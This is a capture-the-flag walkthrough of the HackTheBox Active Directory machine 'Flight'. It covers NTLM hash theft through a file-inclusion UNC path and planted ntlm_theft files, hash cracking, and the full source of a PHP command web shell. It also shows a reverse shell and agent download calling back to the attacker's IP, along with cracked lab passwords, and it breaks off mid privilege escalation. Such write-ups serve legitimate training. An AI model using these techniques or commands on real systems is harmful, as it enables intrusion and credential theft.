Flight - Writeup
Flight

Reconnaissance
IP: 10.10.11.187
NMAP
nmap -T4 -p- -A 10.10.11.187
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-06 14:56 UTC
Nmap scan report for 10.10.11.187
Host is up (0.070s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: g0 Aviation
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-06 21:58:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=9/6%Time=68BC4C25%P=x86_64-pc-linux-gnu%r(DNS-S
SF:D-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04_
SF:udp\x05local\0\0\x0c\0\x01");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (96%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (96%), Microsoft Windows 10 1903 - 21H1 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-06T21:59:25
|_ start_date: N/A
|_clock-skew: 6h59m55s
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 35.24 ms 10.10.14.1
2 71.28 ms 10.10.11.187
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 199.69 seconds
Website
Site
nothing is working on this site, so I started to directory busting
also scan with feroxbuster but nothing special. Let’s search for subdomains:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.flight.htb" -u http://flight.htb -fs 7069
And I gout school subdomain add it to /etc/hosts
after clicking on home page we see oportunity to LFI
but after testing we go message suspicious activity blocked
Trying to connect with my machine from here and it is working, so tried to ntlm steal and I was able to steal ntlmv2 hash
http://school.flight.htb/index.php?view=//10.10.14.8/hello
responder -I tun0 -A



I was able to crack it via hashcat
hashcat hash /usr/share/wordlists/rockyou.txt -m 5600 --show
SMB
Starting with enumerating users and shares
nxc smb 10.10.11.187 -u 'SVC_APACHE' -p 'S@Ss!K@*t13' --users
nxc smb 10.10.11.187 -u 'SVC_APACHE' -p 'S@Ss!K@*t13' --shares

Enumerating shares I spot that the share folder are probably C://Users and sites location and Shared is empty

nxc smb 10.10.11.187 -u 'SVC_APACHE' -p 'S@Ss!K@*t13' --share Web --dir
nxc smb 10.10.11.187 -u 'SVC_APACHE' -p 'S@Ss!K@*t13' --share Users --dir

I saved all users in usernames.txt
cat users.txt | awk '{print $5}' > usernames.txt
asreproasting and kerberoasting without hit but then I checked for password reused:

and we got s.moon account we see that now we can write to Shared folder

I once did something similar so it immediately came to my mind ntlm theft https://github.com/Greenwolf/ntlm_theft
created and navigated to test files in my opt directory
python3 ntlm_theft.py -g all -s 10.10.14.8 -f test

starting Responder in Analyze mode again
responder -I tun0 -A
and put all files
smbclient \\\\10.10.11.187\\Shared -U S.Moon

and after few seconds I got hit by c.bum

and cracked hash with hashcat
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
Next again checking for permissions to share folders and now c.bum have write to Web folder, so I tried to put webshell
nxc smb 10.10.11.187 -u 'c.bum' -p 'Tikkycoll_431012284' --shares
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>
put on server like before with smbclient

We got it

Now I generated powershell reverse shell base64 encoded using: https://www.revshells.com/ and paste:
powershell.exe -c "revshell here"

as we have user with more privs c.bum, lets switch to him with one of my favourite tool RunasCs.exe
.\RunasCs.exe C.Bum Tikkycoll_431012284 -r 10.10.14.8:443 cmd

Great we can take user.txt
Privilege Escalation
In groups we see that c.bum is in WebDevs group

Winpeas found 1 interesting vector, port 8000 is listening as system

we need to port forward so let’s grab ligolo-ng
iwr "http://10.10.14.8/agent.exe" -o "agent.exe"
.\agent.exe -connect 10.10.14.8:11601 -ignore-cert
Back to ligolo proxy we need to create new route (so as not to interfere with tun0) https://docs.ligolo.ng/Localhost/
ifcreate --name ligolo0
tunnel_start --tun ligolo0
route_add --name ligolo0 --route 240.0.0.1/32
route_list

And we have connection. Checking port 8000

Nothing special on page, but when we navigating to error page we can spot path
